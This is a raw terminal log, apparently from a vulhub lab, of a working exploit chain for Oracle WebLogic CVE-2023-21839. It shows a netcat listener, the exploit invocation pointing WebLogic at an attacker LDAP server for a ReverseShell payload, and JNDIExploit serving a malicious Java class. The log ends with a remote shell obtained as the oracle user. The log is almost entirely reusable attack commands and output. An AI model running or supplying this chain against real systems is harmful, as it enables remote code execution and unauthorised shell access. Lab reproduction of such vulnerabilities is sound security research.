 ┌──(㉿kali)-[~/vulhub/weblogic/CVE-2023-21839]
└─$ nc -lnvp 6666
listening on [any] 6666 ...
connect to [192.168.0.234] from (UNKNOWN) [172.24.0.2] 35762
bash: no job control in this shell
[oracle@02ac4f90bc18 base_domain]$
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(㉿kali)-[~/…/weblogic/CVE-2023-21839/CVE-2023-21839/cmd]
└─$ ./CVE-2023-21839 -ip 192.168.0.234 -port 7001 -ldap ldap://192.168.0.234:1389/Basic/ReverseShell/192.1
68.0.234/6666
[*] your-ip: 192.168.0.234
[*] your-port: 7001
[*] your-ldap: ldap://192.168.0.234:1389/Basic/ReverseShell/192.168.0.234/6666
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
┌──(sollupus㉿kali)-[~/…/weblogic/CVE-2023-21839/CVE-2023-21839/cmd]
└─$
┌──(㉿kali)-[~/RedTeamNote/WeaponizingTools/exploit/JNDIExploit]
└─$ java -version 130
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
openjdk version "11.0.17" 2022-10-18
OpenJDK Runtime Environment (build 11.0.17+8-post-Debian-2)
OpenJDK 64-Bit Server VM (build 11.0.17+8-post-Debian-2, mixed mode, sharing)
┌──(㉿kali)-[~/RedTeamNote/WeaponizingTools/exploit/JNDIExploit]
└─$ java -jar JNDIExploit-1.3-SNAPSHOT.jar -i 192.168.0.234
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.0.234/6666
[+] Paylaod: reverseshell
[+] IP: 192.168.0.234
[+] Port: 6666
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.0.234/6666 with basic remote referen
payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.0.234/6666 redirecting to http://192.168.
234:3456/Exploit8nr8FsJA4w.class
[+] New HTTP Request From /172.24.0.2:43382  /Exploit8nr8FsJA4w.class
[+] Receive ClassRequest: Exploit8nr8FsJA4w.class
[+] Response Code: 200